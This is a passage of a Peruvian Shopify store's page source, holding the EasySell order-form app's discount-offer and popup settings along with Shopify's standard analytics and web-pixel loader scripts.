gratis","type":null,"price":0,"condition":null,"hasCondition":false,"limitProvinces":false}]},"single_product":true,"abandonedConfig":{"klaviyo":{"apiKey":null,"enabled":false},"omnisend":{"apiKey":null,"enabled":false}},"fullScreenPopup":false,"limit_countries":true,"disable_autofill":false,"native_placement":"after","separated_upsell":true,"shipping_enabled":false,"single_sheet_row":false,"sticky_animation":false,"allowed_countries":["PE"],"cpb_icon_position":"left","disable_abandoned":false,"order_tag_enabled":false,"auto_detect_pixels":true,"customerBlockedMessage":"Lo siento, no se le permite realizar más pedidos, por favor intente nuevamente más tarde","send_fulfillment_receipt":false},"shop":"tecnohogar-tienda.myshopify.com"};
  
  
    var EASYSELL_QUANTITY_OFFERS = [{"id":9008,"enabled":true,"offers":[{"id":"649a4ec1274ba6e86fb70757","badge":"Ahorre 0%","title":"Compra 1 unidad","discount":{"type":"percentage","value":0},"quantity":1,"persisted":true,"preselected":true},{"id":"649a4ec19faa1966a9e87e80","badge":"Ahorre 10%","title":"¡Compra 2 unidades con un 10% de descuento!","discount":{"type":"percentage","value":10},"quantity":2,"preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"badgeColor":"#009e65","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#009e65","borderColor":"#000","borderRadius":6,"backgroundColor":"#e6e6e6"},"productIds":["gid://shopify/Product/7736908873866"]},{"id":12628,"enabled":true,"offers":[{"id":"649a4ec1274ba6e86fb70757","badge":"Ahorre 0%","title":"Compra 1 unidad","discount":{"type":"percentage","value":0},"quantity":1,"persisted":true,"preselected":true},{"id":"649a4ec19faa1966a9e87e80","badge":"Ahorre 10%","title":"¡Compra 2 unidades con un 10% de descuento!","discount":{"type":"percentage","value":10},"quantity":2,"preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"badgeColor":"#009e65","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#009e65","borderColor":"#000","borderRadius":6,"backgroundColor":"#e6e6e6"},"productIds":["gid://shopify/Product/7768026284170"]},{"id":25610,"enabled":true,"offers":[{"id":"649a4ec1274ba6e86fb70757","badge":"Ahorre 0%","title":"Compra 1 unidad","discount":{"type":"percentage","value":0},"quantity":1,"persisted":true,"preselected":true},{"id":"649a4ec19faa1966a9e87e80","badge":"Ahorre 10%","title":"¡Compra 2 unidades con un 10% de descuento!","discount":{"type":"fixed_amount","value":19},"quantity":2,"preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"template":"template_1","badgeColor":"#009e65","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#009e65","borderColor":"#000","borderRadius":6,"backgroundColor":"#e6e6e6"},"productIds":["gid://shopify/Product/7936617611402"]},{"id":33011,"enabled":true,"offers":[{"id":"649a4ec1274ba6e86fb70757","badge":"Ahorre 0%","title":"Compra 1 Box","discount":{"type":"percentage","value":0},"quantity":1,"persisted":true,"preselected":true},{"id":"649a4ec19faa1966a9e87e80","badge":"Ahorre 10%","title":"¡Compra 2 Box con un 10% de descuento!","discount":{"type":"fixed_amount","value":19},"quantity":2,"preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"template":"template_1","badgeColor":"#009e65","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"500"},"badgeColor":"#009e65","borderColor":"#000","borderRadius":6,"backgroundColor":"#e6e6e6"},"productIds":["gid://shopify/Product/8164451745930"]},{"id":70781,"enabled":true,"offers":[{"id":"649a4ec1274ba6e86fb70757","badge":"Ahorre 0%","title":"Compra 1 unidad","discount":{"type":"percentage","value":0},"quantity":1,"persisted":true,"preselected":true},{"id":"649a4ec19faa1966a9e87e80","badge":"Ahorre 10%","title":"¡Compra 2 unidades con un 10% de descuento!","discount":{"type":"fixed","value":19},"quantity":2,"preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"embedded":false,"template":"template_1","hideImage":false,"badgeColor":"#009e65","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":true},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"700"},"title":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"700"},"badgeColor":"#009e65","borderColor":"#000","borderRadius":6,"backgroundColor":"#e6e6e6"},"productIds":["gid://shopify/Product/8347043102858"]},{"id":74982,"enabled":true,"offers":[{"id":"649a4ec1274ba6e86fb70757","badge":"Ahorre 0%","title":"Compra 1 unidad","discount":{"type":"percentage","value":0},"quantity":1,"persisted":true,"preselected":true},{"id":"649a4ec19faa1966a9e87e80","badge":"Ahorre 10%","title":"¡Compra 2 unidades con un 10% de descuento!","discount":{"type":"fixed","value":19},"quantity":2,"preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"embedded":false,"template":"template_1","hideImage":false,"badgeColor":"#009e65","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":true},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"700"},"title":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"700"},"badgeColor":"#009e65","borderColor":"#000","borderRadius":6,"backgroundColor":"#e6e6e6"},"productIds":["gid://shopify/Product/8349107159178"]},{"id":145027,"enabled":true,"offers":[{"id":"6977a2b3acb09dea1d5aa93d","badge":"Ahorra 0%","image":"https://cdn.shopify.com/s/files/1/0605/9160/3850/files/collar-abrazo-mini.png?v=1769461964","title":"1 Unidad","discount":{"type":"percentage","value":0},"quantity":1,"preselected":false},{"id":"6977a2b3ec2c8819aafaab0f","badge":"Ahorra S/ 39","image":"https://cdn.shopify.com/s/files/1/0605/9160/3850/files/collar-abrazo-mini.png?v=1769461964","label":"El mas vendido","title":"2 Unidades","discount":{"type":"fixed","value":"39"},"quantity":2,"preselected":false}],"design":{"hideCP":false,"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#1f3c88","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","disableVariants":false,"useComparePrice":false,"disableIfExceeded":false},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#00d084","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"placement":["form"],"badgeColor":"#1F3C88","borderColor":"#1F3C88","borderRadius":6,"backgroundColor":"#f1f5f9"},"productIds":["gid://shopify/Product/8837838438538"]}];
  
  
    
      var EASYSELL_DOWNSELLS = [{"id":10982,"settings":{"design":{"badge":{"size":1,"color":"#ffffff","textSize":25,"background":"linear-gradient(135deg, #ff9c00 0.00%,#ff144d 72.00%)"},"title":{"text":"¡Espera!","style":{"color":"#000000","fontSize":24,"fontWeight":700}},"subtitle":{"text":"¡Felicidades! ¡Acabas de desbloquear un descuento especial!","style":{"color":"#000000","fontSize":16,"fontWeight":400}},"description":{"text":"Compra ahora, ¡obtén un descuento!","style":{"color":"#000000","fontSize":20,"fontWeight":700}},"acceptButton":{"style":{"color":"#ffffff","background":"linear-gradient(315deg, #ff9c00 0.00%,#ff144d 72.00%)","fontWeight":600,"borderColor":"#000000","borderStyle":"solid","borderWidth":0,"borderRadius":6,"boxShadowOpacity":0},"title":"Completar pedido con {discount} de DESCUENTO"},"rejectButton":{"style":{"color":"#000000","background":"#ffffff","borderColor":"#000000","borderWidth":2,"borderRadius":6,"boxShadowOpacity":0},"title":"No, gracias"}},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8530022727818"}],"closeCount":1},"discount":{"type":"fixed","value":"5"}},"enabled":true},{"id":11141,"settings":{"design":{"badge":{"size":1,"color":"#ffffff","textSize":25,"background":"linear-gradient(135deg, #ff9c00 0.00%,#ff144d 72.00%)"},"title":{"text":"¡Espera!","style":{"color":"#000000","fontSize":24,"fontWeight":700}},"subtitle":{"text":"¡Felicidades! ¡Acabas de desbloquear un descuento especial!","style":{"color":"#000000","fontSize":16,"fontWeight":400}},"description":{"text":"Compra ahora, ¡obtén un descuento!","style":{"color":"#000000","fontSize":20,"fontWeight":700}},"acceptButton":{"style":{"color":"#ffffff","background":"linear-gradient(315deg, #ff9c00 0.00%,#ff144d 72.00%)","fontWeight":600,"borderColor":"#000000","borderStyle":"solid","borderWidth":0,"borderRadius":6,"boxShadowOpacity":0},"title":"Completar pedido con {discount} de DESCUENTO"},"rejectButton":{"style":{"color":"#000000","background":"#ffffff","borderColor":"#000000","borderWidth":2,"borderRadius":6,"boxShadowOpacity":0},"title":"No, gracias"}},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8402940592266"}],"closeCount":1},"discount":{"type":"fixed","value":"5"}},"enabled":true},{"id":11240,"settings":{"design":{"badge":{"size":1,"color":"#ffffff","textSize":25,"background":"linear-gradient(135deg, #ff9c00 0.00%,#ff144d 72.00%)"},"title":{"text":"¡Espera!","style":{"color":"#000000","fontSize":24,"fontWeight":700}},"subtitle":{"text":"¡Felicidades! ¡Acabas de desbloquear un descuento especial!","style":{"color":"#000000","fontSize":16,"fontWeight":400}},"description":{"text":"Compra ahora, ¡obtén un descuento!","style":{"color":"#000000","fontSize":20,"fontWeight":700}},"acceptButton":{"style":{"color":"#ffffff","background":"linear-gradient(315deg, #ff9c00 0.00%,#ff144d 72.00%)","fontWeight":600,"borderColor":"#000000","borderStyle":"solid","borderWidth":0,"borderRadius":6,"boxShadowOpacity":0},"title":"Completar pedido con {discount} de DESCUENTO"},"rejectButton":{"style":{"color":"#000000","background":"#ffffff","borderColor":"#000000","borderWidth":2,"borderRadius":6,"boxShadowOpacity":0},"title":"No, gracias"}},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8548714184842"}],"closeCount":1},"discount":{"type":"fixed","value":"5"}},"enabled":true},{"id":12653,"settings":{"design":{"badge":{"size":1,"color":"#ffffff","textSize":25,"background":"linear-gradient(135deg, #ff9c00 0.00%,#ff144d 72.00%)"},"title":{"text":"¡Espera!","style":{"color":"#000000","fontSize":24,"fontWeight":700}},"subtitle":{"text":"¡Felicidades! ¡Acabas de desbloquear un descuento especial!","style":{"color":"#000000","fontSize":16,"fontWeight":400}},"background":"downsell_1.jpeg","description":{"text":"Compra ahora, ¡obtén un descuento!","style":{"color":"#000000","fontSize":20,"fontWeight":700}},"acceptButton":{"style":{"color":"#ffffff","background":"linear-gradient(315deg, #ff9c00 0.00%,#ff144d 72.00%)","fontWeight":600,"borderColor":"#000000","borderStyle":"solid","borderWidth":0,"borderRadius":6,"boxShadowOpacity":0},"title":"Completar pedido con {discount} de DESCUENTO"},"rejectButton":{"style":{"color":"#000000","background":"#ffffff","borderColor":"#000000","borderWidth":2,"borderRadius":6,"boxShadowOpacity":0},"title":"No, gracias"}},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8637549052042"}],"closeCount":1},"discount":{"type":"fixed","value":"5"}},"enabled":true},{"id":12676,"settings":{"design":{"badge":{"size":1,"color":"#ffffff","textSize":25,"background":"linear-gradient(135deg, #ff9c00 0.00%,#ff144d 72.00%)"},"title":{"text":"¡Espera!","style":{"color":"#000000","fontSize":24,"fontWeight":700}},"subtitle":{"text":"¡Felicidades! ¡Acabas de desbloquear un descuento especial!","style":{"color":"#000000","fontSize":16,"fontWeight":400}},"background":"downsell_1.jpeg","description":{"text":"Compra ahora, ¡obtén un descuento!","style":{"color":"#000000","fontSize":20,"fontWeight":700}},"acceptButton":{"style":{"color":"#ffffff","background":"linear-gradient(315deg, #ff9c00 0.00%,#ff144d 72.00%)","fontWeight":600,"borderColor":"#000000","borderStyle":"solid","borderWidth":0,"borderRadius":6,"boxShadowOpacity":0},"title":"Completar pedido con {discount} de DESCUENTO"},"rejectButton":{"style":{"color":"#000000","background":"#ffffff","borderColor":"#000000","borderWidth":2,"borderRadius":6,"boxShadowOpacity":0},"title":"No, gracias"}},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8639877972106"}],"closeCount":1},"discount":{"type":"fixed","value":"5"}},"enabled":true},{"id":13318,"settings":{"design":{"badge":{"size":1,"color":"#ffffff","textSize":25,"background":"linear-gradient(135deg, #ff9c00 0.00%,#ff144d 72.00%)"},"title":{"text":"¡Espera!","style":{"color":"#000000","fontSize":24,"fontWeight":700}},"subtitle":{"text":"¡Felicidades! ¡Acabas de desbloquear un descuento especial!","style":{"color":"#000000","fontSize":16,"fontWeight":400}},"background":"downsell_1.jpeg","description":{"text":"Compra ahora, ¡obtén un descuento!","style":{"color":"#000000","fontSize":20,"fontWeight":700}},"acceptButton":{"style":{"color":"#ffffff","background":"linear-gradient(315deg, #ff9c00 0.00%,#ff144d 72.00%)","fontWeight":600,"borderColor":"#000000","borderStyle":"solid","borderWidth":0,"borderRadius":6,"boxShadowOpacity":0},"title":"Completar pedido con {discount} de DESCUENTO"},"rejectButton":{"style":{"color":"#000000","background":"#ffffff","borderColor":"#000000","borderWidth":2,"borderRadius":6,"boxShadowOpacity":0},"title":"No, gracias"}},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8673138638986"}],"closeCount":1},"discount":{"type":"fixed","value":"5"}},"enabled":true},{"id":13379,"settings":{"design":{"badge":{"size":1,"color":"#ffffff","textSize":25,"background":"linear-gradient(135deg, #ff9c00 0.00%,#ff144d 72.00%)"},"title":{"text":"¡Espera!","style":{"color":"#000000","fontSize":24,"fontWeight":700}},"subtitle":{"text":"¡Felicidades! ¡Acabas de desbloquear un descuento especial!","style":{"color":"#000000","fontSize":16,"fontWeight":400}},"background":"downsell_1.jpeg","description":{"text":"Compra ahora, ¡obtén un descuento!","style":{"color":"#000000","fontSize":20,"fontWeight":700}},"acceptButton":{"style":{"color":"#ffffff","background":"linear-gradient(315deg, #ff9c00 0.00%,#ff144d 72.00%)","fontWeight":600,"borderColor":"#000000","borderStyle":"solid","borderWidth":0,"borderRadius":6,"boxShadowOpacity":0},"title":"Completar pedido con {discount} de DESCUENTO"},"rejectButton":{"style":{"color":"#000000","background":"#ffffff","borderColor":"#000000","borderWidth":2,"borderRadius":6,"boxShadowOpacity":0},"title":"No, gracias"}},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8661535948938"}],"closeCount":1},"discount":{"type":"fixed","value":"5"}},"enabled":true}];
    
    
      var EASYSELL_BUMPS = [];
    
    var ES_CSS_URL = "https://cdn.shopify.com/extensions/019c06d9-3e92-7d86-b6da-91aab390a149/easysell-429/assets/easysell.css";
    var ES_CURRENT_PAGE = "collection"
    var ES_WEIGHT_UNIT = "0.0 kg";
    
    var ES_MONEY_FORMAT = 'S/. {{amount}}';
    
    var ES_CURRENCY = "PEN";
    
    
    
    var ES_PRODUCT_COLLECTIONS = null;
    

    
    var ES_CUSTOMER_ADDRESSES = null;
    var ES_CUSTOMER_EMAIL = "";
  </script>
  <script id="es-custom-js" type="application/javascript">
  
      ;
  
  </script>
  
  
  
  <style id="es-css">
      #add-to-cart, .addtocart-js, [name="add"], [action$="/cart/add"] button[type="submit"], [action$="/cart/add"] button[name="add"], button[data-pf-type="ProductATC"], button[data-pf-type*="ProductATC"], #new-form-atc, .new-form-atc, #AddToCart{display:none !important;}[data-testid="Checkout-button"]{display:none !important;}.shopify-payment-button .shopify-payment-button__button--unbranded,[data-shopify="payment-button"]{display:none !important;}@media(max-width:700px){.tyslo-sticky{display:block;bottom:0!important;position:fixed!important;width:100%!important;margin:0!important;z-index:999999999;max-height:none!important}}

.es-form-container{
letter-spacing: 0;
}

.es-popup-button {
font-family: "DIN Next", sans-serif!important;
}
  </style>
  
  <script crossorigin="anonymous" defer src="https://cdn.shopify.com/extensions/019c06d9-3e92-7d86-b6da-91aab390a149/easysell-429/assets/helpers.js"></script>
  <script type="module" crossorigin="anonymous" defer src="https://cdn.shopify.com/extensions/019c06d9-3e92-7d86-b6da-91aab390a149/easysell-429/assets/vendor.js"></script>
  <script id="es-script" type="module" crossorigin="anonymous" defer src="https://cdn.shopify.com/extensions/019c06d9-3e92-7d86-b6da-91aab390a149/easysell-429/assets/easysell.js"></script>
  <!-- BEGIN app snippet: trans --><script>
    var ES_I18N = {
        bumps: {},
        offers: {},
        upsells: {},
        downsells: {},
        fields: {},
        settings: {}
    };

    
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    
    var ES_TRANS_LABELS={free:{ar:"مجاني",en:"Free",fr:"Gratuit",es:"Gratis",de:"Kostenlos",it:"Gratuito",pt:"Grátis",nl:"Gratis",pl:"Darmowe",ru:"Бесплатно",ja:"無料",zh:"免费",ko:"무료",sv:"Gratis",da:"Gratis",fi:"Ilmainen",no:"Gratis",tr:"Ücretsiz",cs:"Zdarma",el:"Δωρεάν",hu:"Ingyenes",ro:"Gratuit",sk:"Zdarma",th:"ฟรี",bg:"Безплатно",ca:"Lliure",hr:"Besplatno",id:"Gratis",lt:"Nemokamas",lv:"Bezmaksas",sr:"Бесплатно",uk:"Безкоштовно",vi:"Miễn phí",sl:"Brezplačno",et:"Tasuta",mt:"B'għad",sq:"Falas",bs:"Besplatno",mk:"Бесплатно",af:"Gratis"},soldout:{ar:"نفذت",en:"Sold Out",fr:"Épuisé",es:"Agotado",de:"Ausverkauft",it:"Esaurito",pt:"Esgotado",nl:"Uitverkocht",pl:"Wyprzedane",ru:"Распродано",ja:"売り切れ",zh:"售罄",ko:"품절",sv:"Slutsåld",da:"Udsolgt",fi:"Loppuunmyyty",no:"Utsolgt",tr:"Tükendi",cs:"Vyprodáno",el:"Εξαντλήθηκε",hu:"Eladva",ro:"Epuizat",sk:"Vypredané",th:"ขายหมด",bg:"Изчерпано",ca:"Esgotat",hr:"Rasprodano",id:"Habis",lt:"Išparduota",lv:"Izpārdots",sr:"Rasprodato",uk:"Розпродано",vi:"Bán hết",sl:"Razprodano",et:"Müüdud",mt:"Mbiegħ",sq:"Shitur",bs:"Prodano",mk:"Продадено",af:"Uitverkoop"}};
</script><!-- END app snippet -->
  <!-- BEGIN app snippet: pixels -->




  

  
<!-- END app snippet -->

<!-- END app block --><!-- BEGIN app block: shopify://apps/gempages-builder/blocks/embed-gp-script-head/20b379d4-1b20-474c-a6ca-665c331919f3 -->














<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 60591603850,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 60591603850,storefrontBaseUrl: "https://tecnohogartienda.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: 